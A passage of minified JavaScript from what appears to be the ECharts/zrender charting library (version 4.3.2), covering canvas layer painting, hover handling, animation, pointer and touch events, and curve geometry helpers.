t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var n=0;n<i.length;n++){var o=this._layers[i[n]];!o.__builtin__&&o.refresh&&o.refresh(0===n?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var i=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return(i.__from=t).__hoverMir=i,e&&i.setStyle(e),this._hoverElements.push(i),i}},removeHover:function(t){var e=this._hoverElements,i=S(e,t.__hoverMir);0<=i&&e.splice(i,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,i=0;i<e.length;i++){var n=e[i].__from;n&&(n.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,i=this._hoverlayer;if(i&&i.clear(),e){Di(t,this.storage.displayableSortFunc);var n={};(i=i||(this._hoverlayer=this.getLayer(1e5))).ctx.save();for(var o=0;o<e;){var a=t[o],r=a.__from;r&&r.__zr?(o++,r.invisible||(a.transform=r.transform,a.invTransform=r.invTransform,a.__clipPaths=r.__clipPaths,this._doPaintEl(a,i,!0,n))):(t.splice(o,1),r.__hoverMir=null,e--)}i.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,i){if(this._redrawId===i){e=e||!1,this._updateLayerStatus(t);var n=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!n){var o=this;Zi((function(){o._paintList(t,e,i)}))}}},_compositeManually:function(){var t=this.getLayer(Wn).ctx,e=this._domRoot.width,i=this._domRoot.height;t.clearRect(0,0,e,i),this.eachBuiltinLayer((function(n){n.virtual&&t.drawImage(n.dom,0,0,e,i)}))},_doPaintList:function(t,e){for(var i=[],n=0;n<this._zlevelList.length;n++)(s=this._layers[this._zlevelList[n]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&i.push(s);for(var a=!0,r=0;r<i.length;r++){var s,l=(s=i[r]).ctx,u={};l.save();var h=e?s.__startIndex:s.__drawIndex,c=!e&&s.incremental&&Date.now,d=c&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(h===s.__startIndex){var p=t[h];p.incremental&&p.notClear&&!e||s.clear(!1,f)}-1===h&&(console.error("For some unknown reason. drawIndex is -1"),h=s.__startIndex);for(var g=h;g<s.__endIndex;g++){var m=t[g];if(this._doPaintEl(m,s,e,u),m.__dirty=m.__dirtyText=!1,c&&15<Date.now()-d)break}s.__drawIndex=g,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return o.wxa&&A(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,i,n){var o=e.ctx,a=t.transform;if((e.__dirty||i)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,i){return Zn.copy(t.getBoundingRect()),t.transform&&Zn.applyTransform(t.transform),Un.width=e,Un.height=i,!Zn.intersect(Un)}(t,this._width,this._height))){var r=t.__clipPaths,s=n.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var i=0;i<t.length;i++)if(t[i]!==e[i])return!0;return!1}(r,s)||(s&&(o.restore(),n.prevElClipPaths=null,n.prevEl=null),r&&(o.save(),function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.setTransform(e),e.beginPath(),n.buildPath(e,n.shape),e.clip(),n.restoreTransform(e)}}(r,o),n.prevElClipPaths=r)),t.beforeBrush&&t.beforeBrush(o),t.brush(o,n.prevEl||null),(n.prevEl=t).afterBrush&&t.afterBrush(o)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=Wn);var i=this._layers[t];return i||((i=new Hi("zr_"+t,this,this.dpr)).zlevel=t,i.__builtin__=!0,this._layerConfig[t]?v(i,this._layerConfig[t],!0):this._layerConfig[t-.01]&&v(i,this._layerConfig[t-.01],!0),e&&(i.virtual=e),this.insertLayer(t,i),i.initContext()),i},insertLayer:function(t,e){var i=this._layers,n=this._zlevelList,o=n.length,a=null,r=-1,s=this._domRoot;if(i[t]);else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(0<o&&t>n[0]){for(r=0;r<o-1&&!(n[r]<t&&n[r+1]>t);r++);a=i[n[r]]}if(n.splice(r+1,0,t),!(i[t]=e).virtual)if(a){var l=a.dom;l.nextSibling?s.insertBefore(e.dom,l.nextSibling):s.appendChild(e.dom)}else s.firstChild?s.insertBefore(e.dom,s.firstChild):s.appendChild(e.dom)}},eachLayer:function(t,e){var i,n,o=this._zlevelList;for(n=0;n<o.length;n++)t.call(e,this._layers[i=o[n]],i)},eachBuiltinLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__&&t.call(e,i,n)},eachOtherLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__||t.call(e,i,n)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){o&&(o.__endIndex!==t&&(o.__dirty=!0),o.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var i=1;i<t.length;i++)if((r=t[i]).zlevel!==t[i-1].zlevel||r.incremental){this._needsManuallyCompositing=!0;break}var n,o=null,a=0;for(i=0;i<t.length;i++){var r,s,l=(r=t[i]).zlevel;n!==l&&(n=l,a=0),r.incremental?((s=this.getLayer(l+.001,this._needsManuallyCompositing)).incremental=!0,a=1):s=this.getLayer(l+(0<a?.01:0),this._needsManuallyCompositing),s!==o&&(s.__used=!0,s.__startIndex!==i&&(s.__dirty=!0),s.__startIndex=i,s.__drawIndex=s.incremental?-1:i,e(i),o=s),r.__dirty&&(s.__dirty=!0,s.incremental&&s.__drawIndex<0&&(s.__drawIndex=i))}e(i),this.eachBuiltinLayer((function(t,e){!t.__used&&0<t.getElementCount()&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var i=this._layerConfig;i[t]?v(i[t],e,!0):i[t]=e;for(var n=0;n<this._zlevelList.length;n++){var o=this._zlevelList[n];o!==t&&o!==t+.01||v(this._layers[o],i[t],!0)}}},delLayer:function(t){var e=this._layers,i=this._zlevelList,n=e[t];n&&(n.dom.parentNode.removeChild(n.dom),delete e[t],i.splice(S(i,t),1))},resize:function(t,e){if(this._domRoot.style){var i=this._domRoot;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||e!==this._height){for(var o in i.style.width=t+"px",i.style.height=e+"px",this._layers)this._layers.hasOwnProperty(o)&&this._layers[o].resize(t,e);A(this._progressiveLayers,(function(i){i.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(Wn).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[Wn].dom;var e=new Hi("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,n=e.dom.height,o=e.ctx;this.eachLayer((function(t){t.__builtin__?o.drawImage(t.dom,0,0,i,n):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},r=this.storage.getDisplayList(!0),s=0;s<r.length;s++)this._doPaintEl(r[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||Hn(s[i])||Hn(r.style[i]))-(Hn(s[o])||0)-(Hn(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var i=document.createElement("canvas"),n=i.getContext("2d"),o=t.getBoundingRect(),a=t.style,r=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,r-s),c=Math.max(u/2,s+r),d=Math.max(u/2,r-l),f=Math.max(u/2,l+r),p=o.width+h+c,g=o.height+d+f;i.width=p*e,i.height=g*e,n.scale(e,e),n.clearRect(0,0,p,g),n.dpr=e;var m={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-o.x,d-o.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(n);var v=new Fn({style:{x:0,y:0,image:i}});return null!=m.position&&(v.position=t.position=m.position),null!=m.rotation&&(v.rotation=t.rotation=m.rotation),null!=m.scale&&(v.scale=t.scale=m.scale),v}},jn.prototype={constructor:jn,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),i=0;i<e.length;i++)this.addClip(e[i])},removeClip:function(t){var e=S(this._clips,t);0<=e&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),i=0;i<e.length;i++)this.removeClip(e[i]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,i=this._clips,n=i.length,o=[],a=[],r=0;r<n;r++){var s=i[r],l=s.step(t,e);l&&(o.push(l),a.push(s))}for(r=0;r<n;)i[r]._needsRemove?(i[r]=i[n-1],i.pop(),n--):r++;for(n=o.length,r=0;r<n;r++)a[r].fire(o[r]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,Zi((function e(){t._running&&(Zi(e),t._paused||t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var i=new si(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(i),i}},I(jn,At);var Yn,qn,Kn=o.domSupported,$n=(qn={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:Yn=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:D(Yn,(function(t){var e=t.replace("mouse","pointer");return qn.hasOwnProperty(e)?e:t}))}),Jn=["mousemove","mouseup"],Qn=["pointermove","pointerup"];function to(t){return"mousewheel"===t&&o.browser.firefox?"DOMMouseScroll":t}function eo(t){var e=t.pointerType;return"pen"===e||"touch"===e}function io(t){t&&(t.zrByTouch=!0)}function no(t,e){for(var i=e,n=!1;i&&9!==i.nodeType&&!(n=i.domBelongToZr||i!==e&&i===t.painterRoot);)i=i.parentNode;return n}function oo(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var ao=oo.prototype;ao.stopPropagation=ao.stopImmediatePropagation=ao.preventDefault=et;var ro={mousedown:function(t){t=Wt(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=Wt(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||ho(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=Wt(this.dom,t),ho(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=Wt(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=no(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){io(t=Wt(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),ro.mousemove.call(this,t),ro.mousedown.call(this,t)},touchmove:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"change"),ro.mousemove.call(this,t)},touchend:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"end"),ro.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&ro.click.call(this,t)},pointerdown:function(t){ro.mousedown.call(this,t)},pointermove:function(t){eo(t)||ro.mousemove.call(this,t)},pointerup:function(t){ro.mouseup.call(this,t)},pointerout:function(t){eo(t)||ro.mouseout.call(this,t)}};A(["click","mousewheel","dblclick","contextmenu"],(function(t){ro[t]=function(e){e=Wt(this.dom,e),this.trigger(t,e)}}));var so={pointermove:function(t){eo(t)||so.mousemove.call(this,t)},pointerup:function(t){so.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;ho(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function lo(t,e,i,n){t.mounted[e]=i,t.listenerOpts[e]=n,Ht(t.domTarget,to(e),i,n)}function uo(t){var e,i,n,o=t.mounted;for(var a in o)o.hasOwnProperty(a)&&(e=t.domTarget,i=to(a),n=o[a],zt?e.removeEventListener(i,n,t.listenerOpts[a]):e.detachEvent("on"+i,n));t.mounted={}}function ho(t,e){if(t._mayPointerCapture=null,Kn&&t._pointerCapturing^e){t._pointerCapturing=e;var i=t._globalHandlerScope;e?function(t,e){function i(i){lo(e,i,(function(n){n=Ft(n),no(t,n.target)||(n=function(t,e){return Wt(t.dom,new oo(t,e),!0)}(t,n),e.domHandlers[i].call(t,n))}),{capture:!0})}o.pointerEventsSupported?A(Qn,i):o.touchEventsSupported||A(Jn,i)}(t,i):uo(i)}}function co(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function fo(t,e){At.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new co(t,ro),Kn&&(this._globalHandlerScope=new co(document,so)),this._pointerCapturing=!1,this._mayPointerCapture=null,function(t,e){var i=e.domHandlers;o.pointerEventsSupported?A($n.pointer,(function(n){lo(e,n,(function(e){i[n].call(t,e)}))})):(o.touchEventsSupported&&A($n.touch,(function(n){lo(e,n,(function(o){i[n].call(t,o),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),A($n.mouse,(function(n){lo(e,n,(function(o){o=Ft(o),e.touching||i[n].call(t,o)}))})))}(this,this._localHandlerScope)}var po=fo.prototype;po.dispose=function(){uo(this._localHandlerScope),Kn&&uo(this._globalHandlerScope)},po.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},I(fo,At);var go=!o.canvasSupported,mo={canvas:Xn},vo={};function yo(t,e){var i=new _o(n(),t,e);return vo[i.id]=i}function xo(t,e){mo[t]=e}var _o=function(t,e,i){i=i||{},this.dom=e,this.id=t;var n=this,a=new Li,r=i.renderer;if(go){if(!mo.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");r="vml"}else r&&mo[r]||(r="canvas");var s=new mo[r](e,a,i,t);this.storage=a,this.painter=s;var l=o.node||o.worker?null:new fo(s.getViewportRoot(),s.root);this.handler=new $t(a,s,l,s.root),this.animation=new jn({stage:{update:P(this.flush,this)}}),this.animation.start();var u=a.delFromStorage,h=a.addToStorage;a.delFromStorage=function(t){u.call(a,t),t&&t.removeSelfFromZr(n)},a.addToStorage=function(t){h.call(a,t),t.addSelfToZr(n)}};_o.prototype={constructor:_o,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var i=this.painter.addHover(t,e);return this.refreshHover(),i}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,i){this.handler.on(t,e,i)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,function(t){delete vo[t]}(this.id)}};var wo=(Object.freeze||Object)({version:"4.3.2",init:yo,dispose:function(t){if(t)t.dispose();else{for(var e in vo)vo.hasOwnProperty(e)&&vo[e].dispose();vo={}}return this},getInstance:function(t){return vo[t]},registerPainter:xo}),bo=A,So=E,Mo=O,Io="series\0";function To(t){return t instanceof Array?t:null==t?[]:[t]}function Ao(t,e,i){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var n=0,o=i.length;n<o;n++){var a=i[n];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}}var Do=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function Co(t){return!So(t)||Mo(t)||t instanceof Date?t:t.value}function Lo(t,e){e=(e||[]).slice();var i=D(t||[],(function(t,e){return{exist:t}}));return bo(e,(function(t,n){if(So(t)){for(var o=0;o<i.length;o++)if(!i[o].option&&null!=t.id&&i[o].exist.id===t.id+"")return i[o].option=t,void(e[n]=null);for(o=0;o<i.length;o++){var a=i[o].exist;if(!(i[o].option||null!=a.id&&null!=t.id||null==t.name||No(t)||No(a)||a.name!==t.name+""))return i[o].option=t,void(e[n]=null)}}})),bo(e,(function(t,e){if(So(t)){for(var n=0;n<i.length;n++)if(!i[n].option&&!No(i[n].exist)&&null==t.id){i[n].option=t;break}n>=i.length&&i.push({option:t})}})),i}function ko(t){var e=Q();bo(t,(function(t,i){var n=t.exist;n&&e.set(n.id,t)})),bo(t,(function(t,i){var n=t.option;j(!n||null==n.id||!e.get(n.id)||e.get(n.id)===t,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&e.set(n.id,t),t.keyInfo||(t.keyInfo={})})),bo(t,(function(t,i){var n=t.exist,o=t.option,a=t.keyInfo;if(So(o)){if(a.name=null!=o.name?o.name+"":n?n.name:Io+i,n)a.id=n.id;else if(null!=o.id)a.id=o.id+"";else for(var r=0;a.id="\0"+a.name+"\0"+r++,e.get(a.id););e.set(a.id,t)}}))}function Po(t){var e=t.name;return!(!e||!e.indexOf(Io))}function No(t){return So(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}function Oo(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?O(e.dataIndex)?D(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?O(e.name)?D(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0}function Ro(){var t="__\0ec_inner_"+zo+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}}var zo=0;function Eo(t,e,i){if(z(e)){var n={};n[e+"Index"]=0,e=n}var o=i&&i.defaultMainType;!o||Bo(e,o+"Index")||Bo(e,o+"Id")||Bo(e,o+"Name")||(e[o+"Index"]=0);var a={};return bo(e,(function(n,o){if(n=e[o],"dataIndex"!==o&&"dataIndexInside"!==o){var r=o.match(/^(\w+)(Index|Id|Name)$/)||[],s=r[1],l=(r[2]||"").toLowerCase();if(!(!s||!l||null==n||"index"===l&&"none"===n||i&&i.includeMainTypes&&S(i.includeMainTypes,s)<0)){var u={mainType:s};"index"===l&&"all"===n||(u[l]=n);var h=t.queryComponents(u);a[s+"Models"]=h,a[s+"Model"]=h[0]}}else a[o]=n})),a}function Bo(t,e){return t&&t.hasOwnProperty(e)}function Vo(t,e,i){t.setAttribute?t.setAttribute(e,i):t[e]=i}function Go(t){return"auto"===t?o.domSupported?"html":"richText":t||"html"}function Fo(t,e){var i=Q(),n=[];return A(t,(function(t){var o=e(t);(i.get(o)||(n.push(o),i.set(o,[]))).push(t)})),{keys:n,buckets:i}}var Wo="___EC__COMPONENT__CONTAINER___";function Ho(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}function Zo(t){(t.$constructor=t).extend=function(t){function e(){t.$constructor?t.$constructor.apply(this,arguments):i.apply(this,arguments)}var i=this;return x(e.prototype,t),e.extend=this.extend,e.superCall=jo,e.superApply=Yo,M(e,this),e.superClass=i,e}}var Uo=0;function Xo(t){var e=["__\0is_clz",Uo++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}}function jo(t,e){var i=U(arguments,2);return this.superClass.prototype[e].apply(t,i)}function Yo(t,e,i){return this.superClass.prototype[e].apply(t,i)}function qo(t,e){e=e||{};var i={};if(t.registerClass=function(t,e){return e&&(function(t){j(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=Ho(e)).sub?e.sub!==Wo&&((function(t){var e=i[t.main];return e&&e[Wo]||((e=i[t.main]={})[Wo]=!0),e}(e))[e.sub]=t):i[e.main]=t),t},t.getClass=function(t,e,n){var o=i[t];if(o&&o[Wo]&&(o=e?o[e]:null),n&&!o)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return o},t.getClassesByMainType=function(t){t=Ho(t);var e=[],n=i[t.main];return n&&n[Wo]?A(n,(function(t,i){i!==Wo&&e.push(t)})):e.push(n),e},t.hasClass=function(t){return t=Ho(t),!!i[t.main]},t.getAllClassMainTypes=function(){var t=[];return A(i,(function(e,i){t.push(i)})),t},t.hasSubTypes=function(t){t=Ho(t);var e=i[t.main];return e&&e[Wo]},t.parseClassType=Ho,e.registerWhenExtend){var n=t.extend;n&&(t.extend=function(e){var i=n.call(this,e);return t.registerClass(i,e.type)})}return t}function Ko(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,i,n){for(var o={},a=0;a<t.length;a++){var r=t[a][1];if(!(i&&0<=S(i,r)||n&&S(n,r)<0)){var s=e.getShallow(r);null!=s&&(o[t[a][0]]=s)}}return o}}var $o=Ko([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),Jo={getLineStyle:function(t){var e=$o(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),i=Math.max(t,2),n=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[n,n]:[i,i])}},Qo=Ko([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),ta={getAreaStyle:function(t,e){return Qo(this,t,e)}},ea=Math.pow,ia=Math.sqrt,na=ia(3),oa=ot(),aa=ot(),ra=ot();function sa(t){return-1e-8<t&&t<1e-8}function la(t){return 1e-8<t||t<-1e-8}function ua(t,e,i,n,o){var a=1-o;return a*a*(a*t+3*o*e)+o*o*(o*n+3*a*i)}function ha(t,e,i,n,o){var a=1-o;return 3*(((e-t)*a+2*(i-e)*o)*a+(n-i)*o*o)}function ca(t,e,i,n,o){var a=6*i-12*e+6*t,r=9*e+3*n-3*t-9*i,s=3*e-3*t,l=0;if(sa(r))la(a)&&0<=(h=-s/a)&&h<=1&&(o[l++]=h);else{var u=a*a-4*r*s;if(sa(u))o[0]=-a/(2*r);else if(0<u){var h,c=ia(u),d=(-a-c)/(2*r);0<=(h=(-a+c)/(2*r))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}function da(t,e,i,n,o,a){var r=(e-t)*o+t,s=(i-e)*o+e,l=(n-i)*o+i,u=(s-r)*o+r,h=(l-s)*o+s,c=(h-u)*o+u;a[0]=t,a[1]=r,a[2]=u,a[3]=c,a[4]=c,a[5]=h,a[6]=l,a[7]=n}function fa(t,e,i,n){var o=1-n;return o*(o*t+2*n*e)+n*n*i}function pa(t,e,i,n){return 2*((1-n)*(e-t)+n*(i-e))}function ga(t,e,i){var n=t+i-2*e;return 0==n?.5:(t-e)/n}function ma(t,e,i,n,o){var a=(e-t)*n+t,r=(i-e)*n+e,s=(r-a)*n+a;o[0]=t,o[1]=a,o[2]=s,o[3]=s,o[4]=r,o[5]=i}var va=Math.min,ya=Math.max,xa=Math.sin,_a=Math.cos,wa=2*Math.PI,ba=ot(),Sa=ot(),Ma=ot();function Ia(t,e,i){if(0!==t.length){var n,o=t[0],a=o[0],r=o[0],s=o[1],l=o[1];for(n=1;n<t.length;n++)a=va(a,(o=t[n])[0]),r=ya(r,o[0]),s=va(s,o[1]),l=ya(l,o[1]);e[0]=a,e[1]=s,i[0]=r,i[1]=l}}function Ta(t,e,i,n,o,a){o[0]=va(t,i),o[1]=va(e,n),a[0]=ya(t,i),a[1]=ya(e,n)}var Aa=[],Da=[];function Ca(t,e,i,n,o,a,r,s,l,u){var h,c=ca,d=ua,f=c(t,i,o,r,Aa);for(l[0]=1/0,l[1]=1/0,u[0]=-1/0,u[1]=-1/0,h=0;h<f;h++){var p=d(t,i,o,r,Aa[h]);l[0]=va(p,l[0]),u[0]=ya(p,u[0])}for(f=c(e,n,a,s,Da),h=0;h<f;h++){var g=d(e,n,a,s,Da[h]);l[1]=va(g,l[1]),u[1]=ya(g,u[1])}l[0]=va(t,l[0]),u[0]=ya(t,u[0]),l[0]=va(r,l[0]),u[0]=ya(r,u[0]),l[1]=va(e,l[1]),u[1]=ya(e,u[1]),l[1]=va(s,l[1]),u[1]=ya(s,u[1])}function La(t,e,i,n,o,a,r,s,l){var u=wt,h=bt,c=Math.abs(o-a);if(c%wa<1e-4&&1e-4<c)return s[0]=t-i,s[1]=e-n,l[0]=t+i,void(l[1]=e+n);if(ba[0]=_a(o)*i+t,ba[1]=xa(o)*n+e,Sa[0]=_a(a)*i+t,Sa[1]=xa(a)*n+e,u(s,ba,Sa),h(l,ba,Sa),(o%=wa)<0&&(o+=wa),(a%=wa)<0&&(a+=wa),a<o&&!r?a+=wa:o<a&&r&&(o+=wa),r){var d=a;a=o,o=d}for(var f=0;f<a;f+=Math.PI/2)o<f&&(Ma[0]=_a(f)*i+t,Ma[1]=xa(f)*n+e,u(s,Ma,s),h(l,Ma,l))}var ka={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},Pa=[],Na=[],Oa=[],Ra=[],za=Math.min,Ea=Math.max,Ba=Math.cos,Va=Math.sin,Ga=Math.sqrt,Fa=Math.abs,Wa="undefined"!=typeof Float32Array,Ha=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};function Za(t,e,i,n,o,a,r){if(0===o)return!1;var s,l=o;if(e+l<r&&n+l<r||r<e-l&&r<n-l||t+l<a&&i+l<a||a<t-l&&a<i-l)return!1;if(t===i)return Math.abs(a-t)<=l/2;var u=(s=(e-n)/(t-i))*a-r+(t*n-i*e)/(t-i);return u*u/(s*s+1)<=l/2*l/2}function Ua(t,e,i,n,o,a,r,s,l,u,h){if(0===l)return!1;var c=l;return!(e+c<h&&n+c<h&&a+c<h&&s+c<h||h<e-c&&h<n-c&&h<a-c&&h<s-c||t+c<u&&i+c<u&&o+c<u&&r+c<u||u<t-c&&u<i-c&&u<o-c&&u<r-c)&&function(t,e,i,n,o,a,r,s,l,u,h){var c,d,f,p,g,m=.005,v=1/0;oa[0]=l,oa[1]=u;for(var y=0;y<1;y+=.05)aa[0]=ua(t,i,o,r,y),aa[1]=ua(e,n,a,s,y),(p=yt(oa,aa))<v&&(c=y,v=p);v=1/0;for(var 